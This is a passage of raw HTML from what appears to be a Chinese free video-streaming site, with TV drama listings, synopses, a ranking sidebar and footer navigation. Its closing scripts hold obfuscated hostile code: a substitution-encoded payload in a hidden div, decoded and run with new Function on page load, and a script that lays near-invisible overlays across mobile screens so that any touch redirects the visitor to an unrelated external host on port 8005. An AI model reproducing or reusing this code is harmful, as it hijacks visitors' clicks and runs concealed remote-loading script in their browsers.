data-original="https://img.ffzy888.com/upload/vod/20260107-1/1c6843266c037961ee1a22a6504e99a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315518.html" title="马背摇篮">马背摇篮</a></p><p class="vodlist_sub">改编自真实历史事件，讲述1946年延安第二保育院全员齐心协力，经历黄河夜渡、汾河抢险、绵山翻越等生死考验，护送136名革命后代转移至太行</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/315200.html" title="长河落日" data-original="https://img.jisuimage.com/cover/338c5d6f19f629928a048031cf42873a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315200.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/315140.html" title="轻年" data-original="https://img.ffzy888.com/upload/vod/20251230-1/9a4053eb6b2a0652c5c9782b02e1fec7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315140.html" title="轻年">轻年</a></p><p class="vodlist_sub">上世纪八十年代，马丁（霍建华 饰）和三个亲如兄弟的小伙伴在北京的胡同里一起长大。在高中毕业前夕，一场由马丁引发的变故使他和兄弟三人分崩离</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/314979.html" title="人之初" data-original="https://img.ffzy888.com/upload/vod/20251227-1/2cf28b394c6807cf494e26450eeb9f53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314979.html" title="人之初">人之初</a></p><p class="vodlist_sub">孤儿高风（张若昀 饰）执着于找寻亲生父母，富家女吴飞飞（马思纯 饰）斡旋于企业的种种危机中，两人本有着毫不相关的生命轨迹，某日，一起撞车</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/314937.html" title="罚罪2" data-original="https://img.ffzy888.com/upload/vod/20251225-1/ee73800fcdd034daa85fb92471224261.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第32集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314937.html" title="罚罪2">罚罪2</a></p><p class="vodlist_sub">身为警察的秦枫和一步步成为汉洲当地最大犯罪头目的刘天也，情同手足却又代表着黑白两极，以龙湾村附近汉洲港开发为大背景，秦枫破案为契机，逐渐</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“乐游原”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="222781" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="不眠日" href="/v/310712.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.ffzy888.com/upload/vod/20250917-1/264cfa8f897c5c65e1eefbfc089e49ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2579</span><h4 class="title">不眠日</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：第16集完结</span></p></div></a></li><li class="part_eone"><a href="/v/311575.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>伏击</a></li><li class="part_eone"><a href="/v/314887.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>机智的公主殿下</a></li><li class="part_eone"><a href="/v/309232.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>铁血英魂</a></li><li class="part_eone"><a href="/v/315057.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>剥茧</a></li><li class="part_eone"><a href="/v/251890.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>少林小英雄</a></li><li class="part_eone"><a href="/v/314936.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>从前有座灵剑山（2019）</a></li><li class="part_eone"><a href="/v/245475.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>贵妃生存法则</a></li><li class="part_eone"><a href="/v/252774.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>无法直视</a></li><li class="part_eone"><a href="/v/314947.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>塑光</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="222781" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lol-lpl.com/" title="星辰影院">星辰影院</a>提供免费高清电视剧、娱乐综艺、经典动漫、热门电影大全在线观看</p ><p>Copyright © 2023 lol-lpl.com All Rights Reserved</p><p>蒙ICP备00400083号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lol-lpl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="y410tfc5ij";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/oKjR8To}0F7(n6C"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"oK"=X8"To}0F7(n6C"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"oK2CTqf7mdfJLR5XmRT4"="oKCSTqfXm6qRqF2FmRT4"="oKOSTq47mdfJLR5XmRT4"="oKF(Tq2Sm6qRqF2FmRT4"="oKDhTqdJmdfJLR5XmRT4"="oKh)TqCqm6qRqF2FmRT4"="oKJfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mfdDOfFdmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mfdDOfFdmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{/f/oKj(8}vR8To}0F7(n6C"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="lejjwmfz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("lejjwmfz_b");a[i].addEventListener("touchend",function(){var lejjwmfz_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.qrlm40.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=lejjwmfz_n}else{window.location.href=lejjwmfz_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`xzDxLLOroCl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 qYCCD^74M6LMDL8qYCCD^74M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cqYCCD^74M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cqYCCD^74M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 